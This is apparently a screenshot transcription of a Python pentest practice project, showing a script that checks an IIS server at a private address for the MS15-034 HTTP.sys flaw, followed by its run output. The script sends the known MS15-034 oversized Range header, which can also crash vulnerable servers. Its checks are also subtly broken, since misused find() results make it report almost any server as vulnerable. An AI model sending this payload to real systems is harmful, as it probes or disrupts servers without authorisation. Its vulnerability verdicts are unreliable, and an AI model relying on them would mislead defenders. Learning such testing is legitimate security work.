 pentest_python E:\pentest_pytho
ch1
ch2
args_get.py
args_post.py
define_headers.py
dir.txt
file_open.py
Http_put.py
ms15_034.py
no_args_get.py
proxy_python.py
request_session.py
response_test.py
scan_dir.py
server_info.py
test_user_agent.py
venv library root
External Libraries
Scratches and Consoles
1 import requests
2
3 url = "http://172.16.1.130/"
4 r = requests.get(url)
5 remote_server = r.headers['Server']
6 if remote_server.find("IIS/7.5") or remote_server("IIS/8.0"):
7 #Host: stuff Range: bytes=0-18446744073709551615
8 payload = {'Host': 'stuff', 'Range': 'bytes=0-18446744073709551615'}
9 r1 = requests.get(url, headers=payload)
10 if str(r1.content).find("Requested Range Not Satisfiable"):
11 print(url + " exist vuln ms15-034")
12 else:
13 print(url + " not exist vuln ms15-034")
14 else:
15 print("Server not a iis 7.5 or iis 8.0")
16
else
ms15_034 ×
E:\pentest_python\venv\Scripts\python.exe E:/pentest_python/ch2/ms15_034.py
http://172.16.1.130/ exist vuln ms15-034